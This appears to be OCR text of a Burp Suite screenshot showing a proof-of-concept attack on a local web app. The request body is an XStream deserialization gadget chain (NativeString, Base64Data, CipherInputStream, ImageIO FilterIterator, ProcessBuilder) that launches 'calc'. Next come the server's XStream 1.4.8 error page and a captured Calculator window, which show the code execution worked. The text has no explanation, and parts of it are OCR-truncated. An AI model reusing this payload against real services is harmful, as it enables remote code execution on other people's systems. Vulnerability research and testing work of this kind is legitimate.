 Burp Suite Community Edition v1.7.34 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier
1 × ...
Go Cancel < > Target: http://localhost:8000 ?
Request
Raw Params Headers Hex XML
Cache-Control: max-age=0
Origin: http://localhost:8000
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3377.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://localhost:8000/orders/5/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=8827B023DFCB271B1798F4D8BDC2DFDA
Connection: close
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator
class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>calc</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Sat, 29 Dec 2018 08:45:40 GMT
Connection: close
Content-Length: 15851
<!doctype html><html lang="en"><head><title>HTTP Status 500 - Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:14px;} body
{font-family:Tahoma,Arial,sans-s
{font-family:Tahoma,Arial,sans-s
} a {color:black;} a.name {color
{height:1px;background-color:#52
Status 500 - Internal Server Err
Report</p><p><b>Message</b> java.l
java.security.Provider$Service :
java.security.Provider$Service</p
unexpected condition that preven
request.</p><p><b>Exception</b></p
onException: java.lang.String ca
java.lang.String cannot be cast
---- Debugging information ----
message : java.lang.
java.security.Provider$Service
cause-exception : java.lang.
cause-message : java.lang.
java.security.Provider$Service
class : java.util.
required-type : java.util.
converter-type :
com.thoughtworks.xstream.convert
path : /map/entry
line number : 48
version : 1.4.8
-------------------------------
? < + > Type a search t
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =